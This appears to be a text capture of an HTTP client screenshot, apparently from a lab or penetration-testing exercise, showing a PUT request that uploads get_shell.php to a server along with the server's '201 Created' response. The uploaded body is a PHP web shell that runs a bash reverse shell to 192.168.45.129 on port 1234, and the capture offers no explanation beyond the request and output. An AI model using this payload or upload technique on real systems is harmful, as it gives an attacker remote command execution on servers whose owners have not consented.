 HTTP https://localhost/get_shell.php Save
PUT https://localhost/get_shell.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary Text
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.129/1234 0>&1'");?>
Body Cookies Headers (2) Test Results 201 Created 51 ms 257 B Save Response
Pretty Raw Preview Visualize Text
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>File Created</title>
5 </head>
6 <body>
7 <h1>201 Created: The file has been created!</h1>
8 <p>/get_shell.php has been created!</p>
9 </body>
10 </html>
11